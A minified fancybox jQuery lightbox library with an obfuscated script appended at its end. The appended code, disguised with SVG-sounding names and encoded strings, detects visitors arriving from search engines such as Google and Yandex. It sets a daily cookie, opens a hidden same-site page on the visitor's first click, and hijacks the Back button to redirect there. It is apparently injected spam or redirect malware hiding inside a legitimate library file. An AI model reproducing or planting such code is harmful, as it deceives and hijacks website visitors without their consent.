s=e.target||null,l=n(s),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=h(l[0]),l=n(l).parent();0===i||c||o.group.length>1&&!t.canShrink&&(a>0||r>0?o.prev(a>0?"down":"left"):(0>a||0>r)&&o.next(0>a?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var i,r=t||o.coming||o.current;if(r){if(n.isFunction(r[e])&&(i=r[e].apply(r,Array.prototype.slice.call(arguments,1))),i===!1)return!1;r.helpers&&n.each(r.helpers,function(t,i){i&&o.helpers[t]&&n.isFunction(o.helpers[t][e])&&(i=n.extend(!0,{},o.helpers[t].defaults,i),o.helpers[t][e](i,r))}),n.event.trigger(e+".fb")}},isImage:function(e){return d(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(e){return d(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,r,a,s,l,u={};if(e=m(e),t=o.group[e]||null,!t)return!1;if(u=n.extend(!0,{},o.opts,t),s=u.margin,l=u.padding,"number"===n.type(s)&&(u.margin=[s,s,s,s]),"number"===n.type(l)&&(u.padding=[l,l,l,l]),u.modal&&n.extend(!0,u,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),u.autoSize&&(u.autoWidth=u.autoHeight=!0),"auto"===u.width&&(u.autoWidth=!0),"auto"===u.height&&(u.autoHeight=!0),u.group=o.group,u.index=e,o.coming=u,!1===o.trigger("beforeLoad"))return o.coming=null,i;if(a=u.type,r=u.href,!a)return o.coming=null,o.current&&o.router&&"jumpto"!==o.router?(o.current.index=e,o[o.router](o.direction)):!1;if(o.isActive=!0,("image"===a||"swf"===a)&&(u.autoHeight=u.autoWidth=!1,u.scrolling="visible"),"image"===a&&(u.aspectRatio=!0),"iframe"===a&&c&&(u.scrolling="scroll"),u.wrap=n(u.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+u.wrapCSS).appendTo(u.parent||"body"),n.extend(u,{skin:n(".fancybox-skin",u.wrap),outer:n(".fancybox-outer",u.wrap),inner:n(".fancybox-inner",u.wrap)}),n.each(["Top","Right","Bottom","Left"],function(e,t){u.skin.css("padding"+t,g(u.padding[e]))}),o.trigger("onReady"),"inline"===a||"html"===a){if(!u.content||!u.content.length)return o._error("content")}else if(!r)return o._error("href");"image"===a?o._loadImage():"ajax"===a?o._loadAjax():"iframe"===a?o._loadIframe():o._afterLoad()},_error:function(e){n.extend(o.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:o.coming.tpl.error}),o._afterLoad()},_loadImage:function(){var e=o.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,o.coming.width=this.width,o.coming.height=this.height,o._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,o._error("image")},e.src=o.coming.href,e.complete!==!0&&o.showLoading()},_loadAjax:function(){var e=o.coming;o.showLoading(),o.ajaxLoad=n.ajax(n.extend({},e.ajax,{url:e.href,error:function(e,t){o.coming&&"abort"!==t?o._error("ajax",e):o.hideLoading()},success:function(t,n){"success"===n&&(e.content=t,o._afterLoad())}}))},_loadIframe:function(){var e=o.coming,t=n(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);n(e.wrap).bind("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(o.showLoading(),t.one("load",function(){n(this).data("ready",1),c||n(this).bind("load.fb",o.update),n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),o._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||o._afterLoad()},_preloadImages:function(){var e,t,n=o.group,i=o.current,r=n.length,a=i.preload?Math.min(i.preload,r-1):0;for(t=1;a>=t;t+=1)e=n[(i.index+t)%r],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,r,a,s,l,c=o.coming,d=o.current,p="fancybox-placeholder";if(o.hideLoading(),c&&o.isActive!==!1){if(!1===o.trigger("afterLoad",c,d))return c.wrap.stop(!0).trigger("onReset").remove(),o.coming=null,i;switch(d&&(o.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),o.unbindEvents(),e=c,t=c.content,r=c.type,a=c.scrolling,n.extend(o,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:d}),s=e.href,r){case"inline":case"ajax":case"html":e.selector?t=n("<div>").html(t).find(e.selector):u(t)&&(t.data(p)||t.data(p,n('<div class="'+p+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){n(this).find(t).length&&t.hide().replaceAll(t.data(p)).data(p,!1)}));break;case"image":t=e.tpl.image.replace("{href}",s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',l="",n.each(e.swf,function(e,n){t+='<param name="'+e+'" value="'+n+'"></param>',l+=" "+e+'="'+n+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>"}u(t)&&t.parent().is(e.inner)||e.inner.append(t),o.trigger("beforeShow"),e.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),o._setDimension(),o.reposition(),o.isOpen=!1,o.coming=null,o.bindEvents(),o.isOpened?d.prevMethod&&o.transitions[d.prevMethod]():n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),o.transitions[o.isOpened?e.nextMethod:e.openMethod](),o._preloadImages()}},_setDimension:function(){var e,t,i,r,a,s,l,c,u,d,h,f,b,v,y,_=o.getViewport(),k=0,w=!1,x=!1,E=o.wrap,C=o.skin,T=o.inner,S=o.current,A=S.width,R=S.height,I=S.minWidth,D=S.minHeight,O=S.maxWidth,L=S.maxHeight,N=S.scrolling,F=S.scrollOutside?S.scrollbarWidth:0,P=S.margin,B=m(P[1]+P[3]),M=m(P[0]+P[2]);if(E.add(C).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),e=m(C.outerWidth(!0)-C.width()),t=m(C.outerHeight(!0)-C.height()),i=B+e,r=M+t,a=p(A)?(_.w-i)*m(A)/100:A,s=p(R)?(_.h-r)*m(R)/100:R,"iframe"===S.type){if(v=S.content,S.autoHeight&&1===v.data("ready"))try{v[0].contentWindow.document.location&&(T.width(a).height(9999),y=v.contents().find("body"),F&&y.css("overflow-x","hidden"),s=y.height())}catch(j){}}else(S.autoWidth||S.autoHeight)&&(T.addClass("fancybox-tmp"),S.autoWidth||T.width(a),S.autoHeight||T.height(s),S.autoWidth&&(a=T.width()),S.autoHeight&&(s=T.height()),T.removeClass("fancybox-tmp"));if(A=m(a),R=m(s),u=a/s,I=m(p(I)?m(I,"w")-i:I),O=m(p(O)?m(O,"w")-i:O),D=m(p(D)?m(D,"h")-r:D),L=m(p(L)?m(L,"h")-r:L),l=O,c=L,S.fitToView&&(O=Math.min(_.w-i,O),L=Math.min(_.h-r,L)),f=_.w-B,b=_.h-M,S.aspectRatio?(A>O&&(A=O,R=m(A/u)),R>L&&(R=L,A=m(R*u)),I>A&&(A=I,R=m(A/u)),D>R&&(R=D,A=m(R*u))):(A=Math.max(I,Math.min(A,O)),S.autoHeight&&"iframe"!==S.type&&(T.width(A),R=T.height()),R=Math.max(D,Math.min(R,L))),S.fitToView)if(T.width(A).height(R),E.width(A+e),d=E.width(),h=E.height(),S.aspectRatio)for(;(d>f||h>b)&&A>I&&R>D&&!(k++>19);)R=Math.max(D,Math.min(L,R-10)),A=m(R*u),I>A&&(A=I,R=m(A/u)),A>O&&(A=O,R=m(A/u)),T.width(A).height(R),E.width(A+e),d=E.width(),h=E.height();else A=Math.max(I,Math.min(A,A-(d-f))),R=Math.max(D,Math.min(R,R-(h-b)));F&&"auto"===N&&s>R&&f>A+e+F&&(A+=F),T.width(A).height(R),E.width(A+e),d=E.width(),h=E.height(),w=(d>f||h>b)&&A>I&&R>D,x=S.aspectRatio?l>A&&c>R&&a>A&&s>R:(l>A||c>R)&&(a>A||s>R),n.extend(S,{dim:{width:g(d),height:g(h)},origWidth:a,origHeight:s,canShrink:w,canExpand:x,wPadding:e,hPadding:t,wrapSpace:h-C.outerHeight(!0),skinSpace:C.height()-R}),!v&&S.autoHeight&&R>D&&L>R&&!x&&T.height("auto")},_getPosition:function(e){var t=o.current,n=o.getViewport(),i=t.margin,r=o.wrap.width()+i[1]+i[3],a=o.wrap.height()+i[0]+i[2],s={position:"absolute",top:i[0],left:i[3]};return t.autoCenter&&t.fixed&&!e&&n.h>=a&&n.w>=r?s.position="fixed":t.locked||(s.top+=n.y,s.left+=n.x),s.top=g(Math.max(s.top,s.top+(n.h-a)*t.topRatio)),s.left=g(Math.max(s.left,s.left+(n.w-r)*t.leftRatio)),s},_afterZoomIn:function(){var e=o.current;e&&(o.isOpen=o.isOpened=!0,o.wrap.css("overflow","visible").addClass("fancybox-opened"),o.update(),(e.closeClick||e.nextClick&&o.group.length>1)&&o.inner.css("cursor","pointer").bind("click.fb",function(t){n(t.target).is("a")||n(t.target).parent().is("a")||(t.preventDefault(),o[e.closeClick?"close":"next"]())}),e.closeBtn&&n(e.tpl.closeBtn).appendTo(o.skin).bind("click.fb",function(e){e.preventDefault(),o.close()}),e.arrows&&o.group.length>1&&((e.loop||e.index>0)&&n(e.tpl.prev).appendTo(o.outer).bind("click.fb",o.prev),(e.loop||e.index<o.group.length-1)&&n(e.tpl.next).appendTo(o.outer).bind("click.fb",o.next)),o.trigger("afterShow"),e.loop||e.index!==e.group.length-1?o.opts.autoPlay&&!o.player.isActive&&(o.opts.autoPlay=!1,o.play()):o.play(!1))},_afterZoomOut:function(e){e=e||o.current,n(".fancybox-wrap").trigger("onReset").remove(),n.extend(o,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),o.trigger("afterClose",e)}}),o.transitions={getOrigPosition:function(){var e=o.current,t=e.element,n=e.orig,i={},r=50,a=50,s=e.hPadding,l=e.wPadding,c=o.getViewport();return!n&&e.isDom&&t.is(":visible")&&(n=t.find("img:first"),n.length||(n=t)),u(n)?(i=n.offset(),n.is("img")&&(r=n.outerWidth(),a=n.outerHeight())):(i.top=c.y+(c.h-a)*e.topRatio,i.left=c.x+(c.w-r)*e.leftRatio),("fixed"===o.wrap.css("position")||e.locked)&&(i.top-=c.y,i.left-=c.x),i={top:g(i.top-s*e.topRatio),left:g(i.left-l*e.leftRatio),width:g(r+l),height:g(a+s)}},step:function(e,t){var n,i,r,a=t.prop,s=o.current,l=s.wrapSpace,c=s.skinSpace;("width"===a||"height"===a)&&(n=t.end===t.start?1:(e-t.start)/(t.end-t.start),o.isClosing&&(n=1-n),i="width"===a?s.wPadding:s.hPadding,r=e-i,o.skin[a](m("width"===a?r:r-l*n)),o.inner[a](m("width"===a?r:r-l*n-c*n)))},zoomIn:function(){var e=o.current,t=e.pos,i=e.openEffect,r="elastic"===i,a=n.extend({opacity:1},t);delete a.position,r?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===i&&(t.opacity=.1),o.wrap.css(t).animate(a,{duration:"none"===i?0:e.openSpeed,easing:e.openEasing,step:r?this.step:null,complete:o._afterZoomIn})},zoomOut:function(){var e=o.current,t=e.closeEffect,n="elastic"===t,i={opacity:.1};n&&(i=this.getOrigPosition(),e.closeOpacity&&(i.opacity=.1)),o.wrap.animate(i,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:n?this.step:null,complete:o._afterZoomOut})},changeIn:function(){var e,t=o.current,n=t.nextEffect,i=t.pos,r={opacity:1},a=o.direction,s=200;i.opacity=.1,"elastic"===n&&(e="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(i[e]=g(m(i[e])-s),r[e]="+="+s+"px"):(i[e]=g(m(i[e])+s),r[e]="-="+s+"px")),"none"===n?o._afterZoomIn():o.wrap.css(i).animate(r,{duration:t.nextSpeed,easing:t.nextEasing,complete:o._afterZoomIn})},changeOut:function(){var e=o.previous,t=e.prevEffect,i={opacity:.1},r=o.direction,a=200;"elastic"===t&&(i["down"===r||"up"===r?"top":"left"]=("up"===r||"left"===r?"-":"+")+"="+a+"px"),e.wrap.animate(i,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){n(this).trigger("onReset").remove()}})}},o.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,create:function(e){e=n.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=n('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,e.fixed&&o.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=n.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(r.bind("resize.overlay",n.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){n(e.target).hasClass("fancybox-overlay")&&(o.isActive?o.close():t.close())}),this.overlay.css(e.css).show()},close:function(){n(".fancybox-overlay").remove(),r.unbind("resize.overlay"),this.overlay=null,this.margin!==!1&&(n("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var e,n="100%";this.overlay.width(n).height("100%"),s?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),a.width()>e&&(n=a.width())):a.width()>r.width()&&(n=a.width()),this.overlay.width(n).height(a.height())},onReady:function(e,i){n(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=a.height()>r.height()||"scroll"===n("body").css("overflow-y")?n("body").css("margin-right"):!1,this.el=t.all&&!t.querySelector?n("html"):n("body"),this.create(e)),e.locked&&this.fixed&&(i.locked=this.overlay.append(i.wrap),i.fixed=!1),e.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&(this.el.addClass("fancybox-lock"),this.margin!==!1&&n("body").css("margin-right",m(this.margin)+t.scrollbarWidth)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!o.isActive&&this.overlay.fadeOut(e.speedOut,n.proxy(this.close,this))}},o.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,i,r=o.current,a=r.title,l=e.type;if(n.isFunction(a)&&(a=a.call(r.element,r)),d(a)&&""!==n.trim(a)){switch(t=n('<div class="fancybox-title fancybox-title-'+l+'-wrap">'+a+"</div>"),l){case"inside":i=o.skin;break;case"outside":i=o.wrap;break;case"over":i=o.inner;break;default:i=o.skin,t.appendTo("body"),s&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),o.current.margin[2]+=Math.abs(m(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](i)}}},n.fn.fancybox=function(e){var t,i=n(this),r=this.selector||"",s=function(a){var s,l,c=n(this).blur(),u=t;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||c.is(".fancybox-wrap")||(s=e.groupAttr||"data-fancybox-group",l=c.attr(s),l||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(c=r.length?n(r):i,c=c.filter("["+s+'="'+l+'"]'),u=c.index(this)),e.index=u,o.open(c,e)!==!1&&a.preventDefault())};return e=e||{},t=e.index||0,r&&e.live!==!1?a.undelegate(r,"click.fb-start").delegate(r+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},a.ready(function(){n.scrollbarWidth===i&&(n.scrollbarWidth=function(){var e=n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),i=t.innerWidth()-t.height(99).innerWidth();return e.remove(),i}),n.support.fixedPosition===i&&(n.support.fixedPosition=function(){var e=n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),n.extend(o.defaults,{scrollbarWidth:n.scrollbarWidth(),fixed:n.support.fixedPosition,parent:n("body")})})})(window,document,jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["images","layers","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);